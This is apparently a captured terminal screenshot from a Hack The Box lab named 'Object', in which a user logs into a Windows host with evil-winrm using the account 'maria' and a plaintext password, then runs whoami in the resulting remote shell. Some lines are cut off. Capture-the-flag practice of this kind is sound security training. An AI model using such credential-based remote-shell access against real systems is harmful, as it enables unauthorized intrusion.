 ┌──(rebick㉿rebickPC)-[~/Documents/HtB/Object]
└─$ evil-winrm -i 10.10.11.132 -u 'maria' -p W3llcr4ft3d_4cls
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitat
ented on this machine
Data: For more information, check Evil-WinRM Github: https://git
ion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\maria\Documents> whoami
object\maria
*Evil-WinRM* PS C:\Users\maria\Documents>